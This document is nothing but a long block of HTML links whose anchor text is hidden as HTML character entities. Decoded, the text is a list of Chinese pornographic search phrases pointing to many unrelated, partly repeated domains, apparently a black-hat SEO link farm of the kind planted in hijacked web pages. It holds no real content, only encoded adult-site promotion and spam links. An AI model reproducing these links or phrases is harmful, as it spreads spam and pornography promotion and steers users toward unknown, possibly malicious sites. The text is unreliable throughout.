<a href="http://njfkw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bhcyh.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lalabibi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzaykj.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://rldfx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2018&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ozbpk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbmf.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;</a>|
<a href="http://shangkehui.com" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyi168.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sddyqs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjhualong.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxquan.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://dongyuguanye.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://baidushadu.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alxiduo.com" target="_blank">&#x6027;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjkdv.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x6BDB;&#x7247;</a>|
<a href="http://hzhnhm.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hzyy888.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://fjgznews.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qyfly.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://202304.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
<a href="http://syslsgm.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://nanpu021.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://121yd.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;</a>|
<a href="http://xxyya.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhazhazhu.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wycy888.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangfathicap.com" target="_blank">&#x5929;&#x5929;&#x78B0;&#x514D;&#x8D39;&#x4E0A;&#x4F20;&#x89C6;&#x9891;</a>|
<a href="http://meiqianju.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://zjmjx.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://haodmt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://hnyuantian.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ehaoya.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://54gr.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77clean.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinrenzi.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoujizq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://0371zc.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mov66.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ahtcswkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://tzsdh.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://123wlkj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://980567.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yixing77.com" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nonojoy.com" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://dj7z.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcbxw.com" target="_blank">&#x5F71;&#x89C6;&#x7F51;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soojungcn.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://n9669.com" target="_blank">99&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jintailipin.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://webincn.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://nanghun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://chongbeng.com" target="_blank">&#x6DA9;&#x6DA9;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzwqq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dglinren.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://wahaoda9.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cne35.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xbpqsn.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://nonojoy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://txhzy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://hzhjks.com" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x89C6;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://tjthd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bosenshipin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;AV&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://ythfhx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esaobao.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiword.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://chaohuangge.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://iwenxi.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfjiaodai.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xclyj.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gouchawang.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjdsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x654C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxsz888.com" target="_blank">&#x56FD;&#x4EA7;&#x54DF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://googlewebos.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://4shang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;WWW</a>|
<a href="http://zhuan456.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://shanyuansheng.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vweibo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://runmeite.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nfr5.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luotx.com" target="_blank">&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x9EC4;&#x7F51;&#x7AD9;i</a>|
<a href="http://yongtaif.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhysm.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://pywater.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://chenyg.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://mylzs.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://dugeit.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://yzqingqing.com" target="_blank">&#x591C;&#x591C;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://whzdz.com" target="_blank">7777&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52pls.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av</a>|
<a href="http://liurenbang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiataokeji.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hao-jie.com" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://plxhq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xinanlaser.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dghfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yang832410.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://hshjw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://lnadc.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://hangfathicap.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x66F0;</a>|
<a href="http://pingdaiwang.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://whxsz.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://drncc.com" target="_blank">&#x65E5;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dddcu.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ttyft.com" target="_blank">99&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glyfw.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuhaitc.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://xinanlaser.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://dishiba.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxsgw.com" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://afwzdq.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ts735.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://kwergo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nonojoy.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x7EFC;&#x5408;</a>|
<a href="http://ntjiu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://hnwujian.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://55yuan.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av&#x5927;&#x7247;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://changlongfood.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ymgogo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhouchedai.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://sicmaker.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gdxdg.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjcxly.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjbzb.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fjl1.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dream580.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://keaish.com" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://in-wind.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;</a>|
<a href="http://long-ge.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tgijog.com" target="_blank">&#x56FD;&#x4EA7;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxxyyz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6F6E;</a>|
<a href="http://kinpyoo.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://songbobo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://lerongdai.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baoxianbagua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://chzfk.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnchuanmei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yungoods.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;7777KKK</a>|
<a href="http://qdgcy.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
